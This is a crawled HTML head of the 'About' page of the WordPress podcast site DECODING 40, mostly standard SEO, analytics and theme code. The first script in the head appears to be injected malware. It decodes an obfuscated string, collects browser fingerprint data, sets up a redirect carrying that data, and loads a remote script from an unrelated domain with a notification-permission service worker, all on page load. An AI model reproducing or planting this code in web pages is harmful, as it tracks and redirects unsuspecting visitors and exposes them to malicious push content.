

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.decoding40.com/about/
body_size: 10440
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<script>
    	var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    	var s = document.createElement('script');
    	s.src='//ahaurgoo.net/823/6b7f6/mw.min.js?z=5380105'+'&sw=/sw-check-permissions-f1630.js';
    	s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        	}
    	};
    		document.head.appendChild(s);
	</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About - DECODING 40</title>
	<link rel="canonical" href="https://www.decoding40.com/about/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About - DECODING 40" />
	<meta property="og:url" content="https://www.decoding40.com/about/" />
	<meta property="og:site_name" content="DECODING 40" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.decoding40.com/about/","url":"https://www.decoding40.com/about/","name":"About - DECODING 40","isPartOf":{"@id":"https://www.decoding40.com/#website"},"datePublished":"2017-10-13T06:50:19+00:00","breadcrumb":{"@id":"https://www.decoding40.com/about/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.decoding40.com/about/"]}]},{"@type":"BreadcrumbList","@id":"https://www.decoding40.com/about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.decoding40.com/"},{"@type":"ListItem","position":2,"name":"About"}]},{"@type":"WebSite","@id":"https://www.decoding40.com/#website","url":"https://www.decoding40.com/","name":"DECODING 40","description":"The Podcast For Grown A** Men","publisher":{"@id":"https://www.decoding40.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.decoding40.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.decoding40.com/#organization","name":"DECODING 40","url":"https://www.decoding40.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.decoding40.com/#/schema/logo/image/","url":"https://www.decoding40.com/wp-content/uploads/2019/04/cropped-Podcast-40-home-page-design_03.png","contentUrl":"https://www.decoding40.com/wp-content/uploads/2019/04/cropped-Podcast-40-home-page-design_03.png","width":294,"height":83,"caption":"DECODING 40"},"image":{"@id":"https://www.decoding40.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DECODING 40 &raquo; Feed" href="https://www.decoding40.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DECODING 40 &raquo; Comments Feed" href="https://www.decoding40.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.decoding40.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.decoding40.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.decoding40.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='castpod-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400italic%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.decoding40.com/wp-content/themes/castpod/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='castpod-style-css' href='https://www.decoding40.com/wp-content/themes/castpod/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='castpod-style-inline-css' type='text/css'>
a, .text-color, .fa.fa-colored:before, .post-list-minimal article .post-tags a, .widget li a:hover, .widget li a:hover, .widget li.current-cat > a { color: #ef8a3c; } .site-title, #site-menu, button.filled, input[type=submit].filled, input[type=reset].filled, input[type=button].filled, .button.filled, button.filled:hover, button.filled:focus, button.filled:active, input[type=submit].filled:hover, input[type=submit].filled:focus, input[type=submit].filled:active, input[type=reset].filled:hover, input[type=reset].filled:focus, input[type=reset].filled:active, input[type=button].filled:hover, input[type=button].filled:focus, input[type=button].filled:active, .button.filled:hover, .button.filled:focus, .button.filled:active, #footer #go-to-top-link, .post-list-minimal article > .post-meta a { background-color: #ef8a3c; } button.filled, input[type=submit].filled, input[type=reset].filled, input[type=button].filled, .button.filled, button.filled:hover, button.filled:focus, button.filled:active, input[type=submit].filled:hover, input[type=submit].filled:focus, input[type=submit].filled:active, input[type=reset].filled:hover, input[type=reset].filled:focus, input[type=reset].filled:active, input[type=button].filled:hover, input[type=button].filled:focus, input[type=button].filled:active, .button.filled:hover, .button.filled:focus, .button.filled:active { border-color: #ef8a3c; }
</style>
<link rel='stylesheet' id='msl-main-css' href='https://www.decoding40.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.decoding40.com/wp-content/uploads/master-slider/custom.css?ver=4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.decoding40.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.decoding40.com/wp-json/wp/v2/pages/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.decoding40.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.decoding40.com/?p=31' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.decoding40.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.decoding40.com%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.decoding40.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.decoding40.com%2Fabout%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Decoding 40 &raquo; RSS Feed" href="https://www.decoding40.com/feed/podcast" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.decoding40.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<script>var ms_grabbing_curosr = 'https://www.decoding40.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.decoding40.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.9 - Responsive Touch Image Slider | avt.li/msf" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Mack Burnett"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KG3QJXP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style type="text/css" id="wp-custom-css">
			.listing_audio_content .mejs-controls{
	background:#efefef !important;
	color:#000 !important;
}
.listing_audio_content .castpod-mejs-container .mejs-playpause-button > button::before {
    color: #000 !important;
}
.listing_audio_content .mejs-currenttime{color:#000 !important;}
.listing_audio_content .castpod-mejs-container .mejs-playpause-button > button:before {
    color: #000;
}
.listing_audio_content .castpod-mejs-container .mejs-duration{color:#000;} 
.listing_audio_content .castpod-mejs-container .mejs-volume-button.mejs-mute button:before {
    color: #000;
}
.listing_audio_content .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{background:#7f7f7f;} 
.flex {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-left: 0;
    margin-right: 0;
    max-width: 100%;
	padding:0px 10px 0px 0px;
		justify-content: center;
}
h2 {
    font-size: 2.5rem;
 
    letter-spacing: -0.05em;
    line-height: 1.1875em;
    margin-bottom: 0.5em;
    font-weight: 400;
    text-align: center;
}
/* .small-margin-bottom {
    margin: 0px !important;
} */
.contact-social{
	width: 100%;
	float: left;
}
.contact-social h2{
	color: #ef8a3c;
	font-size: 40px;
/* 	font-family: myFirstFont; */
	text-align:left;
}
.contact-social p{
	color: #2a2a2a;
	font-size: 16px;
	line-height: 26px;
	margin:0;
	margin-bottom: 22px;
/* 	 font-family:Poppins-Regular; */
}
.submit{
	margin-top: 30px;
}
.btn-submit{
	background-color: #b79259;
	color: white;
	padding:9px 34px;
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    border-radius: 0;
    border:none;
    border:1px solid #b79259;
}
/* .btn-submit:hover{
	background-color: white;
	border:1px solid #b79259;
	color:  #b79259;
	text-decoration: none;
} */
.contact-inner {
    border-bottom: 1px solid #dddddd;
    width: 100%;
}
/* .contact-icon img{
display: inline-flex;
width: 40px;
height: 40px;
background-color: #ef8a3c;
color: white;
padding: 6px;
border-radius: 50%;
margin-right: 10px;
margin-top: 4px;
} */
.contact-icon i{
display: inline-flex;
width: 40px;
height: 40px;
background-color: #ef8a3c;
color: white;
padding: 10px 13px;
border-radius: 50%;
margin-right: 10px;
margin-top: 4px;
}
.contact-icon1 i{
display: inline-flex;
width: 40px;
height: 40px;
background-color:#ef8a3c;
color: white;
padding: 11px 16px;
border-radius: 50%;
margin-right: 10px;
margin-top: 4px;
}
.contact-icon{
	display: inline-flex;
	line-height: 2px;
	margin-bottom: 16px;
}
.contact-icon1{
	display: inline-flex;
	margin-bottom: 10px;
}
.wrap p{
color: #ef8a3c;
font-size: 13px;
margin:0;
}
.wrap span{
color: #ef8a3c;;
font-size: 13px;
}
.wrap a{
	color: #2a2a2a;
	font-size: 13px;
	text-decoration: none;
}
.wrap address{
	color: #2a2a2a;
	font-size: 13px;
}
.icon {
    margin-top: 20px;
    display: inline-flex;
}
.icon a{
	display: inline-flex;
	width: 40px;
	height: 40px;
	background-color: #ef8a3c;;
	color: white;
	padding: 11px 13px;
	border-radius: 50%;
	margin-right: 5px;
	text-decoration: none;
}
.wrap address {
    color: #2a2a2a;
    font-size: 13px;
    margin-top: 30px;
}
span.wpcf7-form-control-wrap.full_name {
    width: 50%;
    margin-right: 20px;
}
span.wpcf7-form-control-wrap.email {
    width: 50%;
}
.form-group {
    margin-bottom: 1em;
    width: 100%;
    display: inline-flex;
}
div.wpcf7 .wpcf7-form-control-wrap {
    margin-bottom: 8px !important;
}
a.instagram {
    background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);
}
a.facebook {
    background: #3b5998;
}
a.you-tube {
    background: #c4302b;
}
textarea.form-control {
    height: 160px;
    border: 2px solid rgba(0, 0, 0, 0.2);
    border-radius: 0;
    margin-top: -7px;
    resize: none;
}
input.wpcf7-form-control.wpcf7-submit.btn-submit {
    background-color: #ef8a3c;
    color: white;
    padding: 9px 34px;
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    border-radius: 0;
    border: none;
